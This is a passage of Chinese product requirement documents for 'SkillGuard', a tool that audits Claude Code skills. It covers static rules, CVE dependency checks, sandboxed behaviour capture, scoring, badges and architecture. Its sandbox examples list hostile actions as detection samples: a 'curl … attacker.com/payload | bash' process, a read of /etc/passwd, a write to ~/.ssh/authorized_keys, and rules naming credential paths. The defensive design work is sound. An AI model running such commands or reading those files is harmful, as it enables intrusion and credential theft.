<h3 class="doc-h3">功能范围</h3>
<h4 class="doc-h4">1.1 仓库获取</h4>
<p><strong>输入</strong>：GitHub URL</p>
<p><strong>处理</strong>：</p>
<ul class="doc-ul">
<li>解析 URL 提取 owner/repo/path</li>
<li><code>git clone --depth 1</code> 浅克隆（节省时间和空间）</li>
<li>如果 URL 指向子目录（如 <code>repo/tree/main/skills/my-skill</code>），只分析该子目录</li>
<li>克隆到临时目录，扫描完成后清理</li>
</ul>
<p><strong>安全约束</strong>：</p>
<ul class="doc-ul">
<li>克隆操作在隔离的临时目录中执行</li>
<li>最大仓库大小限制：100MB</li>
<li>克隆超时：30 秒</li>
</ul>
<h4 class="doc-h4">1.2 结构校验</h4>
<p><strong>检查项</strong>：</p>
<div class="table-wrap"><table><thead><tr>
<th>检查</th>
<th>条件</th>
<th>严重度</th>
</tr></thead><tbody>
<tr>
<td>SKILL.md 存在</td>
<td>目录包含 SKILL.md 或 skill.md</td>
<td>CRITICAL（缺失则终止）</td>
</tr>
<tr>
<td>Frontmatter 格式</td>
<td>YAML frontmatter 可解析</td>
<td>MEDIUM</td>
</tr>
<tr>
<td>name 字段</td>
<td>frontmatter 包含 name</td>
<td>LOW</td>
</tr>
<tr>
<td>description 字段</td>
<td>frontmatter 包含 description</td>
<td>LOW</td>
</tr>
<tr>
<td>allowed-tools 声明</td>
<td>frontmatter 包含 allowed-tools</td>
<td>MEDIUM（未声明 = 全权限）</td>
</tr>
</tbody></table></div>
<h4 class="doc-h4">1.3 十维度静态扫描</h4>
<p>复用现有 <code>SkillAuditor</code> 引擎：</p>
<div class="table-wrap"><table><thead><tr>
<th>#</th>
<th>维度</th>
<th>参考标准</th>
<th>规则数</th>
</tr></thead><tbody>
<tr>
<td>1</td>
<td>Prompt 注入检测</td>
<td>OWASP LLM01</td>
<td>11</td>
</tr>
<tr>
<td>2</td>
<td>权限提升分析</td>
<td>OWASP LLM06</td>
<td>11</td>
</tr>
<tr>
<td>3</td>
<td>数据外泄风险</td>
<td>OWASP LLM02 / MCP-Scan TPA</td>
<td>18</td>
</tr>
<tr>
<td>4</td>
<td>破坏性操作</td>
<td>Claude Code Built-in</td>
<td>17</td>
</tr>
<tr>
<td>5</td>
<td>供应链/来源验证</td>
<td>SLSA / OpenSSF</td>
<td>7</td>
</tr>
<tr>
<td>6</td>
<td>代码安全 (静态分析)</td>
<td>CWE / OWASP</td>
<td>13</td>
</tr>
<tr>
<td>7</td>
<td>凭证与密钥泄露</td>
<td>OWASP LLM02</td>
<td>12</td>
</tr>
<tr>
<td>8</td>
<td>权限最小化</td>
<td>Google SAIF</td>
<td>3</td>
</tr>
<tr>
<td>9</td>
<td>许可证合规</td>
<td>—</td>
<td>8</td>
</tr>
<tr>
<td>10</td>
<td>资源滥用/无限消耗</td>
<td>OWASP LLM10</td>
<td>9</td>
</tr>
</tbody></table></div>
<p><strong>合计</strong>：109 条检测规则（67 内置不可关闭 + 42 可配置 via <code>rules.yaml</code>）</p>
<h4 class="doc-h4">1.4 Token 消耗估算</h4>
<p>复用现有 Token 估算引擎：</p>
<ul class="doc-ul">
<li>L1 (SKILL.md 直接注入)</li>
<li>L2 Eager (必须读取的引用文件)</li>
<li>L2 Lazy (按需读取的引用文件)</li>
<li>L3 (全部文件)</li>
</ul>
<h4 class="doc-h4">1.5 多轮成本估算</h4>
<p>复用 5 条成本规则：</p>
<div class="table-wrap"><table><thead><tr>
<th>规则</th>
<th>内容</th>
</tr></thead><tbody>
<tr>
<td>R1</td>
<td>三档场景：Light=3T, Typical=6T, Heavy=15T</td>
</tr>
<tr>
<td>R2</td>
<td>每轮输出 500 tokens</td>
</tr>
<tr>
<td>R3</td>
<td>L2 eager 第 2 轮, lazy 第 3 轮加载</td>
</tr>
<tr>
<td>R4</td>
<td>Prompt 缓存：Anthropic 90%, Google 75%, OpenAI 50% 折扣</td>
</tr>
<tr>
<td>R5</td>
<td>多轮上下文累积</td>
</tr>
</tbody></table></div>
<h4 class="doc-h4">1.6 修复建议</h4>
<ul class="doc-ul">
<li>每条 finding 附带具体修复建议（109 条双语映射，含内置与可配置规则）</li>
<li>每个维度附带通用修复总结（10 条双语映射）</li>
<li>未匹配具体规则时回退到维度级建议</li>
</ul>
<h3 class="doc-h3">输出</h3>
<h4 class="doc-h4">Web 报告</h4>
<p>复用现有 HTML 报告模板（Shadcn/ui 设计系统）：</p>
<ul class="doc-ul">
<li>风险评分 (0-100) + A-F 等级</li>
<li>维度分布仪表板</li>
<li>Token 消耗可视化</li>
<li>多模型成本估算卡片</li>
<li>详细 Findings 表格（含修复建议）</li>
<li>中/英双语切换</li>
<li>暗色/亮色主题</li>
</ul>
<h4 class="doc-h4">JSON API 响应</h4>
<div class="code-wrap"><pre><code class="lang-json">
{
  &quot;scan_id&quot;: &quot;abc123&quot;,
  &quot;skill_name&quot;: &quot;example-skill&quot;,
  &quot;github_url&quot;: &quot;https://github.com/user/repo&quot;,
  &quot;commit_sha&quot;: &quot;a1b2c3d&quot;,
  &quot;scanned_at&quot;: &quot;2026-03-20T12:00:00Z&quot;,
  &quot;risk_score&quot;: 45,
  &quot;risk_level&quot;: &quot;C&quot;,
  &quot;findings&quot;: [...],
  &quot;token_estimate&quot;: {...},
  &quot;cost_estimates&quot;: [...]
}
</code></pre></div>
<h3 class="doc-h3">性能目标</h3>
<div class="table-wrap"><table><thead><tr>
<th>指标</th>
<th>目标</th>
</tr></thead><tbody>
<tr>
<td>克隆耗时</td>
<td>&lt; 10s (100MB 以内)</td>
</tr>
<tr>
<td>扫描耗时</td>
<td>&lt; 5s (单个 Skill)</td>
</tr>
<tr>
<td>总响应时间</td>
<td>&lt; 20s (从提交到报告)</td>
</tr>
</tbody></table></div>
<h3 class="doc-h3">已有代码资产</h3>
<div class="table-wrap"><table><thead><tr>
<th>资产</th>
<th>路径</th>
<th>复用度</th>
</tr></thead><tbody>
<tr>
<td>审计引擎</td>
<td><code>scripts/audit_skill.py :: SkillAuditor</code></td>
<td>100%</td>
</tr>
<tr>
<td>109 条规则</td>
<td>67 内置(<code>_check_*</code>) + 42 可配置(<code>rules.yaml</code>)</td>
<td>100%</td>
</tr>
<tr>
<td>HTML 报告</td>
<td><code>HtmlRenderer.TEMPLATE</code></td>
<td>90%（需适配 Web）</td>
</tr>
<tr>
<td>方法论页</td>
<td><code>HtmlRenderer.METHODOLOGY_TEMPLATE</code></td>
<td>100%</td>
</tr>
<tr>
<td>Token/成本估算</td>
<td><code>estimate_skill_tokens()</code> + <code>estimate_costs()</code></td>
<td>100%</td>
</tr>
<tr>
<td>双语数据</td>
<td><code>I18N_LABELS</code> + <code>DIMENSION_REMEDIATIONS</code></td>
<td>100%</td>
</tr>
</tbody></table></div></div></article>
<article class="doc" id="prd-004-dependency-audit"><div class="doc-head"><div class="doc-meta"><span class="badge-blue">PRD-004</span><span class="badge-muted">Phase 2</span></div><h1 class="doc-h1">Phase 2 — 依赖审计</h1></div><div class="doc-content"><h3 class="doc-h3">概述</h3>
<p>在静态代码分析的基础上，扫描 Skill 引入的第三方依赖，比对已知漏洞数据库，输出 CVE 级别的风险报告。</p>
<h3 class="doc-h3">支持的依赖类型</h3>
<div class="table-wrap"><table><thead><tr>
<th>生态</th>
<th>文件</th>
<th>工具</th>
</tr></thead><tbody>
<tr>
<td>Python</td>
<td><code>requirements.txt</code>, <code>Pipfile</code>, <code>pyproject.toml</code></td>
<td><code>pip-audit</code></td>
</tr>
<tr>
<td>Node.js</td>
<td><code>package.json</code>, <code>package-lock.json</code>, <code>yarn.lock</code></td>
<td><code>npm audit</code></td>
</tr>
<tr>
<td>Go</td>
<td><code>go.mod</code>, <code>go.sum</code></td>
<td><code>govulncheck</code></td>
</tr>
<tr>
<td>Ruby</td>
<td><code>Gemfile</code>, <code>Gemfile.lock</code></td>
<td><code>bundler-audit</code></td>
</tr>
<tr>
<td>Dockerfile</td>
<td><code>Dockerfile</code></td>
<td><code>trivy</code> (镜像层扫描)</td>
</tr>
</tbody></table></div>
<h3 class="doc-h3">漏洞数据库</h3>
<div class="table-wrap"><table><thead><tr>
<th>数据库</th>
<th>覆盖</th>
<th>更新频率</th>
</tr></thead><tbody>
<tr>
<td>OSV (Open Source Vulnerabilities)</td>
<td>Python, JS, Go, Rust</td>
<td>实时</td>
</tr>
<tr>
<td>NVD (National Vulnerability Database)</td>
<td>全生态</td>
<td>每日</td>
</tr>
<tr>
<td>GitHub Advisory Database</td>
<td>全生态</td>
<td>实时</td>
</tr>
</tbody></table></div>
<h3 class="doc-h3">检测内容</h3>
<h4 class="doc-h4">2.1 已知漏洞 (CVE)</h4>
<div class="code-wrap"><pre><code>
requests 2.28.0 → CVE-2023-32681 (MEDIUM)
  描述: 代理认证信息泄露
  修复: 升级到 2.31.0+
  参考: https://osv.dev/vulnerability/PYSEC-2023-xxx
</code></pre></div>
<h4 class="doc-h4">2.2 版本锁定检查</h4>
<div class="table-wrap"><table><thead><tr>
<th>问题</th>
<th>示例</th>
<th>严重度</th>
</tr></thead><tbody>
<tr>
<td>未锁定版本</td>
<td><code>requests&gt;=2.0</code></td>
<td>MEDIUM</td>
</tr>
<tr>
<td>使用 latest 标签</td>
<td><code>FROM python:latest</code></td>
<td>LOW</td>
</tr>
<tr>
<td>缺少 hash 校验</td>
<td><code>pip install requests</code></td>
<td>LOW</td>
</tr>
</tbody></table></div>
<h4 class="doc-h4">2.3 许可证合规</h4>
<p>在静态分析的许可证维度基础上增加：</p>
<ul class="doc-ul">
<li>解析实际依赖的许可证（通过 OSV/PyPI API）</li>
<li>标记 GPL/AGPL（需注意传染性）</li>
<li>标记商业限制许可证（CC-NC、proprietary）</li>
</ul>
<h4 class="doc-h4">2.4 供应链风险信号</h4>
<div class="table-wrap"><table><thead><tr>
<th>信号</th>
<th>描述</th>
</tr></thead><tbody>
<tr>
<td>包名相似度</td>
<td>检测 typosquatting（如 <code>reqeusts</code> vs <code>requests</code>）</td>
</tr>
<tr>
<td>发布时间</td>
<td>包在 24h 内发布（可疑）</td>
</tr>
<tr>
<td>下载量</td>
<td>极低下载量的冷门包</td>
</tr>
<tr>
<td>维护状态</td>
<td>依赖已 archived 的仓库</td>
</tr>
</tbody></table></div>
<h3 class="doc-h3">输出格式</h3>
<h4 class="doc-h4">报告新增区块</h4>
<div class="code-wrap"><pre><code>
Dependency Audit
─────────────────────────────────
Python (requirements.txt)
  ✓ 12 dependencies scanned
  ⚠ 3 vulnerabilities found

  HIGH   requests 2.28.0
         CVE-2023-32681 · Proxy-Authorization header leak
         Fix: pip install &quot;requests&gt;=2.31.0&quot;

  MEDIUM urllib3 1.26.0
         CVE-2023-45803 · Header injection
         Fix: pip install &quot;urllib3&gt;=2.0.7&quot;

  LOW    certifi 2022.12.7
         CVE-2023-37920 · Outdated CA bundle
         Fix: pip install &quot;certifi&gt;=2023.7.22&quot;

Node.js (package.json)
  ✓ No vulnerabilities found
</code></pre></div>
<h3 class="doc-h3">性能目标</h3>
<div class="table-wrap"><table><thead><tr>
<th>指标</th>
<th>目标</th>
</tr></thead><tbody>
<tr>
<td>扫描耗时</td>
<td>&lt; 30s</td>
</tr>
<tr>
<td>数据库查询</td>
<td>本地缓存 + 增量更新</td>
</tr>
<tr>
<td>支持离线运行</td>
<td>是（使用本地数据库快照）</td>
</tr>
</tbody></table></div></div></article>
<article class="doc" id="prd-005-sandbox"><div class="doc-head"><div class="doc-meta"><span class="badge-blue">PRD-005</span><span class="badge-muted">Phase 3</span></div><h1 class="doc-h1">Phase 3 — 沙箱运行与行为捕获</h1></div><div class="doc-content"><h3 class="doc-h3">概述</h3>
<p>在隔离环境中实际运行 Skill，捕获其真实行为（网络请求、文件操作、进程活动），比对预期行为，标记异常。</p>
<h3 class="doc-h3">沙箱架构</h3>
<div class="code-wrap"><pre><code>
┌─────────────────────────────────────────┐
│  Host (SkillGuard Server)               │
│  ┌───────────────────────────────────┐  │
│  │  Docker Container (隔离)          │  │
│  │  ├── /skill/  (被测 Skill)        │  │
│  │  ├── claude-stub (模拟 Claude)    │  │
│  │  ├── behavior-agent (行为收集)     │  │
│  │  └── network-proxy (网络拦截)      │  │
│  └───────────────────────────────────┘  │
│  ┌───────────────────────────────────┐  │
│  │  Behavior Logger (主机侧)         │  │
│  │  ← 收集网络/文件/进程日志          │  │
│  └───────────────────────────────────┘  │
└─────────────────────────────────────────┘
</code></pre></div>
<h3 class="doc-h3">隔离层</h3>
<div class="table-wrap"><table><thead><tr>
<th>层</th>
<th>机制</th>
<th>目的</th>
</tr></thead><tbody>
<tr>
<td>文件系统</td>
<td>Docker + tmpfs</td>
<td>防止宿主文件被读写</td>
</tr>
<tr>
<td>网络</td>
<td>透明代理 + DNS 拦截</td>
<td>捕获所有出站请求</td>
</tr>
<tr>
<td>进程</td>
<td>seccomp + 资源限制</td>
<td>防止 fork bomb / 特权提升</td>
</tr>
<tr>
<td>时间</td>
<td>最大运行时间 5 分钟</td>
<td>防止死循环 / 无限消耗</td>
</tr>
<tr>
<td>资源</td>
<td>CPU 1 core, RAM 512MB, Disk 100MB</td>
<td>防止资源耗尽</td>
</tr>
</tbody></table></div>
<h3 class="doc-h3">模拟运行策略</h3>
<h4 class="doc-h4">3.1 Claude Stub（模拟 Claude）</h4>
<p>Skill 运行需要 Claude 上下文。SkillGuard 提供一个轻量 stub：</p>
<div class="code-wrap"><pre><code class="lang-python">
class ClaudeStub:
    &quot;&quot;&quot;模拟 Claude Code 环境，执行 SKILL.md 中的指令&quot;&quot;&quot;

    def invoke_skill(self, skill_dir):
        # 1. 读取 SKILL.md
        # 2. 解析 frontmatter → 确定 allowed-tools
        # 3. 执行 !`command` 动态引用
        # 4. 如果 skill 引用了脚本，执行脚本
        # 5. 记录所有 tool 调用
</code></pre></div>
<p><strong>不做</strong>：不调用真实的 Claude API，不进行 LLM 推理。只模拟工具调用链路。</p>
<h4 class="doc-h4">3.2 测试用例</h4>
<div class="table-wrap"><table><thead><tr>
<th>用例</th>
<th>触发方式</th>
<th>目的</th>
</tr></thead><tbody>
<tr>
<td>SKILL.md 加载</td>
<td>解析 frontmatter + body</td>
<td>检测启动时行为</td>
</tr>
<tr>
<td>!<code>command</code> 执行</td>
<td>在沙箱中执行每个动态引用</td>
<td>检测命令行为</td>
</tr>
<tr>
<td>脚本执行</td>
<td>运行 skill 目录下的 .py/.sh/.js</td>
<td>检测脚本行为</td>
</tr>
<tr>
<td>依赖安装</td>
<td>执行 pip install / npm install</td>
<td>检测安装时行为</td>
</tr>
</tbody></table></div>
<h3 class="doc-h3">行为捕获</h3>
<h4 class="doc-h4">3.3 网络行为</h4>
<div class="code-wrap"><pre><code class="lang-json">
{
  &quot;network&quot;: [
    {
      &quot;timestamp&quot;: &quot;2026-03-20T12:00:01Z&quot;,
      &quot;direction&quot;: &quot;outbound&quot;,
      &quot;protocol&quot;: &quot;HTTPS&quot;,
      &quot;host&quot;: &quot;api.openai.com&quot;,
      &quot;path&quot;: &quot;/v1/chat/completions&quot;,
      &quot;method&quot;: &quot;POST&quot;,
      &quot;body_size&quot;: 1234,
      &quot;verdict&quot;: &quot;expected&quot;,
      &quot;reason&quot;: &quot;Skill declares OpenAI integration&quot;
    },
    {
      &quot;timestamp&quot;: &quot;2026-03-20T12:00:02Z&quot;,
      &quot;direction&quot;: &quot;outbound&quot;,
      &quot;protocol&quot;: &quot;HTTPS&quot;,
      &quot;host&quot;: &quot;analytics.example.com&quot;,
      &quot;path&quot;: &quot;/collect&quot;,
      &quot;method&quot;: &quot;POST&quot;,
      &quot;body_size&quot;: 567,
      &quot;verdict&quot;: &quot;suspicious&quot;,
      &quot;reason&quot;: &quot;Undeclared data collection endpoint&quot;
    }
  ]
}
</code></pre></div>
<p><strong>判定规则</strong>：</p>
<ul class="doc-ul">
<li>白名单域名（PyPI, npm registry, GitHub API）&rarr; expected</li>
<li>SKILL.md 声明的外部服务 &rarr; expected</li>
<li>其他 POST 请求 &rarr; suspicious</li>
<li>敏感路径（/collect, /analytics, /telemetry）&rarr; high risk</li>
</ul>
<h4 class="doc-h4">3.4 文件系统行为</h4>
<div class="code-wrap"><pre><code class="lang-json">
{
  &quot;filesystem&quot;: [
    {&quot;op&quot;: &quot;read&quot;, &quot;path&quot;: &quot;/skill/SKILL.md&quot;, &quot;verdict&quot;: &quot;expected&quot;},
    {&quot;op&quot;: &quot;read&quot;, &quot;path&quot;: &quot;/skill/scripts/main.py&quot;, &quot;verdict&quot;: &quot;expected&quot;},
    {&quot;op&quot;: &quot;write&quot;, &quot;path&quot;: &quot;/tmp/cache.json&quot;, &quot;verdict&quot;: &quot;expected&quot;},
    {&quot;op&quot;: &quot;read&quot;, &quot;path&quot;: &quot;/etc/passwd&quot;, &quot;verdict&quot;: &quot;dangerous&quot;},
    {&quot;op&quot;: &quot;write&quot;, &quot;path&quot;: &quot;/home/user/.ssh/authorized_keys&quot;, &quot;verdict&quot;: &quot;critical&quot;}
  ]
}
</code></pre></div>
<p><strong>判定规则</strong>：</p>
<ul class="doc-ul">
<li>Skill 目录内读取 &rarr; expected</li>
<li>/tmp 写入 &rarr; expected</li>
<li>敏感路径读取 (/.ssh, /.env, /etc/shadow) &rarr; dangerous/critical</li>
<li>Skill 目录外写入 &rarr; suspicious</li>
</ul>
<h4 class="doc-h4">3.5 进程行为</h4>
<div class="code-wrap"><pre><code class="lang-json">
{
  &quot;processes&quot;: [
    {&quot;cmd&quot;: &quot;python3 scripts/main.py&quot;, &quot;verdict&quot;: &quot;expected&quot;},
    {&quot;cmd&quot;: &quot;curl https://attacker.com/payload | bash&quot;, &quot;verdict&quot;: &quot;critical&quot;},
    {&quot;cmd&quot;: &quot;sudo apt install nmap&quot;, &quot;verdict&quot;: &quot;dangerous&quot;}
  ]
}
</code></pre></div>
<h3 class="doc-h3">行为评分</h3>
<p>沙箱测试产出一个<strong>行为评分</strong>，与静态评分合并为最终评分：</p>
<div class="code-wrap"><pre><code>
最终评分 = 静态评分 × 0.6 + 行为评分 × 0.4
</code></pre></div>
<div class="table-wrap"><table><thead><tr>
<th>行为风险级别</th>
<th>行为评分影响</th>
</tr></thead><tbody>
<tr>
<td>全部 expected</td>
<td>+0（不扣分）</td>
</tr>
<tr>
<td>有 suspicious</td>
<td>根据数量扣 5-20 分</td>
</tr>
<tr>
<td>有 dangerous</td>
<td>根据数量扣 20-40 分</td>
</tr>
<tr>
<td>有 critical</td>
<td>直接拉满到 100 分（F 级）</td>
</tr>
</tbody></table></div>
<h3 class="doc-h3">性能目标</h3>
<div class="table-wrap"><table><thead><tr>
<th>指标</th>
<th>目标</th>
</tr></thead><tbody>
<tr>
<td>沙箱启动</td>
<td>&lt; 5s</td>
</tr>
<tr>
<td>运行时间限制</td>
<td>最长 5 分钟</td>
</tr>
<tr>
<td>总 Phase 3 耗时</td>
<td>&lt; 3 分钟</td>
</tr>
<tr>
<td>容器清理</td>
<td>运行后立即销毁</td>
</tr>
</tbody></table></div>
<h3 class="doc-h3">安全约束</h3>
<ul class="doc-ul">
<li>容器以非 root 用户运行</li>
<li>禁止 <code>--privileged</code> 模式</li>
<li>禁止挂载宿主文件系统</li>
<li>网络通过透明代理，不直接出站</li>
<li>每次扫描独立容器，互不影响</li>
</ul></div></article>
<article class="doc" id="prd-006-report-badge"><div class="doc-head"><div class="doc-meta"><span class="badge-blue">PRD-006</span><span class="badge-muted">Phase 4</span></div><h1 class="doc-h1">Phase 4 — 报告系统与认证徽章</h1></div><div class="doc-content"><h3 class="doc-h3">概述</h3>
<p>生成综合安全报告（合并静态 + 依赖 + 沙箱），提供可分享链接和安全认证徽章。</p>
<h3 class="doc-h3">综合评分模型</h3>
<h4 class="doc-h4">评分公式</h4>
<div class="code-wrap"><pre><code>
最终评分 = 静态评分 × 0.4 + 依赖评分 × 0.2 + 行为评分 × 0.4
</code></pre></div>
<h4 class="doc-h4">评分细则</h4>
<div class="table-wrap"><table><thead><tr>
<th>维度</th>
<th>权重</th>
<th>数据来源</th>
</tr></thead><tbody>
<tr>
<td>静态分析</td>
<td>40%</td>
<td>10 维度 109 条规则（67 内置 + 42 可配置）</td>
</tr>
<tr>
<td>依赖审计</td>
<td>20%</td>
<td>CVE 数量 × 严重度</td>
</tr>
<tr>
<td>行为分析</td>
<td>40%</td>
<td>网络/文件/进程行为分类</td>
</tr>
</tbody></table></div>
<h4 class="doc-h4">等级映射（不变）</h4>
<div class="table-wrap"><table><thead><tr>
<th>等级</th>
<th>分数范围</th>
<th>含义</th>
</tr></thead><tbody>
<tr>
<td>A</td>
<td>0-9</td>
<td>Safe — 安全</td>
</tr>
<tr>
<td>B</td>
<td>10-29</td>
<td>Acceptable — 可接受</td>
</tr>
<tr>
<td>C</td>
<td>30-49</td>
<td>Warning — 警告</td>
</tr>
<tr>
<td>D</td>
<td>50-69</td>
<td>Unsafe — 不安全</td>
</tr>
<tr>
<td>F</td>
<td>70-100</td>
<td>Dangerous — 危险</td>
</tr>
</tbody></table></div>
<h3 class="doc-h3">报告页面</h3>
<h4 class="doc-h4">综合报告布局</h4>
<div class="code-wrap"><pre><code>
┌─────────────────────────────────────────┐
│  SkillGuard Report                      │
│  skill-name · v1.0.0 (commit: a1b2c3d) │
│  Scanned: 2026-03-20 12:00 UTC          │
├─────────────────────────────────────────┤
│                                          │
│  Overall: C (Warning)  Score: 45/100    │
│  ┌──────┬──────┬──────┐                 │
│  │Static│ Deps │Behave│                 │
│  │  35  │  12  │  52  │                 │
│  │  B   │  B   │  D   │                 │
│  └──────┴──────┴──────┘                 │
│                                          │
│  Tab: [Static] [Dependencies] [Behavior]│
│                                          │
│  (各 Tab 下展示对应详细报告)             │
│                                          │
├─────────────────────────────────────────┤
│  Recommendations (Top 5)                │
│  1. Remove sudo from line 42            │
│  2. Upgrade requests to 2.31.0+         │
│  3. Review analytics.example.com        │
│  4. Add allowed-tools declaration       │
│  5. Pin npm dependencies                │
└─────────────────────────────────────────┘
</code></pre></div>
<h4 class="doc-h4">报告功能</h4>
<div class="table-wrap"><table><thead><tr>
<th>功能</th>
<th>描述</th>
</tr></thead><tbody>
<tr>
<td><strong>可分享链接</strong></td>
<td><code>https://skillguard.dev/report/{scan_id}</code>，7 天有效</td>
</tr>
<tr>
<td><strong>PDF 导出</strong></td>
<td>一键导出完整报告 PDF</td>
</tr>
<tr>
<td><strong>JSON API</strong></td>
<td><code>GET /api/report/{scan_id}</code> 返回结构化数据</td>
</tr>
<tr>
<td><strong>历史对比</strong></td>
<td>同一 Skill 多次扫描，展示趋势变化</td>
</tr>
<tr>
<td><strong>中英双语</strong></td>
<td>一键切换 CN/EN</td>
</tr>
</tbody></table></div>
<h3 class="doc-h3">安全认证徽章</h3>
<h4 class="doc-h4">徽章设计</h4>
<div class="code-wrap"><pre><code>
┌────────────────────────────┐
│  🛡️ SkillGuard │ A  Safe  │  ← 绿色徽章
└────────────────────────────┘

┌────────────────────────────┐
│  🛡️ SkillGuard │ C  Warn  │  ← 黄色徽章
└────────────────────────────┘
</code></pre></div>
<h4 class="doc-h4">使用方式</h4>
<p><strong>Markdown 嵌入</strong>（README.md）：</p>
<div class="code-wrap"><pre><code class="lang-markdown">
[![SkillGuard](https://skillguard.dev/badge/{scan_id})](https://skillguard.dev/report/{scan_id})
</code></pre></div>
<p><strong>HTML 嵌入</strong>：</p>
<div class="code-wrap"><pre><code class="lang-html">
&lt;a href=&quot;https://skillguard.dev/report/{scan_id}&quot;&gt;
  &lt;img src=&quot;https://skillguard.dev/badge/{scan_id}&quot; alt=&quot;SkillGuard Rating&quot;&gt;
&lt;/a&gt;
</code></pre></div>
<h4 class="doc-h4">徽章 API</h4>
<div class="code-wrap"><pre><code>
GET /badge/{scan_id}
→ 返回 SVG 徽章

GET /badge/{scan_id}?style=flat
GET /badge/{scan_id}?style=flat-square
GET /badge/{scan_id}?style=for-the-badge
</code></pre></div>
<h4 class="doc-h4">认证有效期</h4>
<div class="table-wrap"><table><thead><tr>
<th>类型</th>
<th>有效期</th>
<th>触发更新</th>
</tr></thead><tbody>
<tr>
<td>免费扫描</td>
<td>7 天</td>
<td>手动重新扫描</td>
</tr>
<tr>
<td>认证徽章 (付费)</td>
<td>90 天</td>
<td>自动每周重新扫描</td>
</tr>
</tbody></table></div>
<h3 class="doc-h3">变现模型</h3>
<h4 class="doc-h4">免费版</h4>
<ul class="doc-ul">
<li>每天 10 次扫描</li>
<li>报告保存 7 天</li>
<li>基础徽章（含 &quot;Free&quot; 标记）</li>
<li>无历史对比</li>
</ul>
<h4 class="doc-h4">Pro 版（$9.9/月）</h4>
<ul class="doc-ul">
<li>无限扫描</li>
<li>报告永久保存</li>
<li>认证徽章（无 &quot;Free&quot; 标记）</li>
<li>历史对比趋势图</li>
<li>PDF 导出</li>
<li>GitHub Webhook（push 时自动重新扫描）</li>
</ul>
<h4 class="doc-h4">Team 版（$49/月）</h4>
<ul class="doc-ul">
<li>团队成员管理</li>
<li>批量扫描 API</li>
<li>自定义规则配置</li>
<li>合规报告导出（SOC2 格式）</li>
<li>优先支持</li>
</ul></div></article>
<article class="doc" id="prd-007-architecture"><div class="doc-head"><div class="doc-meta"><span class="badge-blue">PRD-007</span><span class="badge-muted">Architecture</span></div><h1 class="doc-h1">技术架构</h1></div><div class="doc-content"><h3 class="doc-h3">整体架构</h3>
<div class="code-wrap"><pre><code>
                    ┌─────────────┐
                    │   Browser   │
                    │  (Next.js)  │
                    └──────┬──────┘
                           │ HTTPS
                    ┌──────▼──────┐
                    │  API Server │
                    │  (FastAPI)  │
                    └──────┬──────┘
                           │
            ┌──────────────┼──────────────┐
            │              │              │
     ┌──────▼──────┐ ┌────▼────┐ ┌───────▼───────┐
     │  Task Queue │ │   DB    │ │  Object Store │
     │  (Celery/   │ │(SQLite→ │ │  (S3/MinIO)   │
     │   Redis)    │ │Postgres)│ │  报告/日志存储  │
     └──────┬──────┘ └─────────┘ └───────────────┘
            │
     ┌──────▼──────┐
     │   Worker    │
     │  ┌────────┐ │
     │  │ Clone  │ │
     │  │ Audit  │ │
     │  │ Deps   │ │
     │  │Sandbox │ │
     │  └────────┘ │
     └─────────────┘
</code></pre></div>
<h3 class="doc-h3">技术选型</h3>
<h4 class="doc-h4">前端</h4>
<div class="table-wrap"><table><thead><tr>
<th>层</th>
<th>选择</th>
<th>理由</th>
</tr></thead><tbody>
<tr>
<td>框架</td>
<td>Next.js 15 (App Router)</td>
<td>SSR + API Routes 一体化</td>
</tr>
<tr>
<td>UI</td>
<td>Tailwind CSS + shadcn/ui</td>
<td>与现有报告设计系统一致</td>
</tr>
<tr>
<td>语言</td>
<td>TypeScript</td>
<td>类型安全</td>
</tr>
<tr>
<td>部署</td>
<td>Vercel</td>
<td>零运维，免费额度</td>
</tr>
</tbody></table></div>
<h4 class="doc-h4">后端</h4>
<div class="table-wrap"><table><thead><tr>
<th>层</th>
<th>选择</th>
<th>理由</th>
</tr></thead><tbody>
<tr>
<td>API</td>
<td>FastAPI (Python)</td>
<td>审计引擎是 Python，零迁移成本</td>
</tr>
<tr>
<td>任务队列</td>
<td>Celery + Redis</td>
<td>异步扫描，WebSocket 推送进度</td>
</tr>
<tr>
<td>数据库</td>
<td>SQLite &rarr; PostgreSQL</td>
<td>MVP 用 SQLite，规模化迁移 PG</td>
</tr>
<tr>
<td>对象存储</td>
<td>本地 &rarr; S3/MinIO</td>
<td>报告 HTML/JSON 存储</td>
</tr>
<tr>
<td>部署</td>
<td>Railway / Fly.io</td>
<td>低成本，支持 Docker</td>
</tr>
</tbody></table></div>
<h4 class="doc-h4">沙箱</h4>
<div class="table-wrap"><table><thead><tr>
<th>层</th>
<th>选择</th>
<th>理由</th>
</tr></thead><tbody>
<tr>
<td>隔离</td>
<td>Docker (rootless)</td>
<td>成熟方案</td>
</tr>
<tr>
<td>网络</td>
<td>mitmproxy (透明代理)</td>
<td>捕获 HTTPS 流量</td>
</tr>
<tr>
<td>文件监控</td>
<td>inotifywait / eBPF</td>
<td>记录文件系统操作</td>
</tr>
<tr>
<td>进程监控</td>
<td>seccomp + audit log</td>
<td>记录进程活动</td>
</tr>
</tbody></table></div>
<h3 class="doc-h3">数据模型</h3>
<h4 class="doc-h4">核心表</h4>
<div class="code-wrap"><pre><code class="lang-sql">
-- 扫描记录
CREATE TABLE scans (
    id          TEXT PRIMARY KEY,    -- UUID
    github_url  TEXT NOT NULL,
    commit_sha  TEXT,
    skill_name  TEXT,
    status      TEXT DEFAULT &#x27;pending&#x27;,  -- pending/cloning/scanning/done/error
    risk_score  INTEGER,
    risk_level  TEXT,                -- A/B/C/D/F
    static_score  INTEGER,
    deps_score    INTEGER,
    behavior_score INTEGER,
    report_path TEXT,                -- S3/local 路径
    created_at  TIMESTAMP DEFAULT CURRENT_TIMESTAMP,
    expires_at  TIMESTAMP            -- 7 天后过期
);

-- Findings
CREATE TABLE findings (
    id          INTEGER PRIMARY KEY AUTOINCREMENT,
    scan_id     TEXT REFERENCES scans(id),
    phase       TEXT,               -- static/deps/behavior
    dimension   TEXT,
    severity    TEXT,
    file_path   TEXT,
    line_number INTEGER,
    description TEXT,
    remediation_zh TEXT,
    remediation_en TEXT
);

-- 依赖漏洞
CREATE TABLE dep_vulns (
    id          INTEGER PRIMARY KEY AUTOINCREMENT,
    scan_id     TEXT REFERENCES scans(id),
    ecosystem   TEXT,               -- python/node/go
    package     TEXT,
    version     TEXT,
    cve_id      TEXT,
    severity    TEXT,
    fix_version TEXT
);

-- 行为日志
CREATE TABLE behaviors (
    id          INTEGER PRIMARY KEY AUTOINCREMENT,
    scan_id     TEXT REFERENCES scans(id),
    category    TEXT,               -- network/filesystem/process
    detail      JSON,
    verdict     TEXT                -- expected/suspicious/dangerous/critical
);
</code></pre></div>
<h3 class="doc-h3">API 设计</h3>
